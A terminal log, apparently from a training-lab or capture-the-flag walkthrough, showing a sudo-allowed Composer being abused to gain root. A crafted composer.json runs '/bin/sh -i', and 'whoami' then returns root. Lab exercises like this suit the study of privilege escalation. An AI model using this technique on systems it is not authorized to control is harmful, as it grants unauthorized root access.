 mrb3n@academy:/dev/shm$
mrb3n@academy:/dev/shm$ TF=$(mktemp -d)
mrb3n@academy:/dev/shm$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/compo
ser.json
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:/dev/shm$ sudo composer --working-dir=$TF run-script x
sudo composer --working-dir=$TF run-script x
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so
(/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so
(/usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on
line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mys
ql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mys
ql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) i
n Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# whoami
whoami
root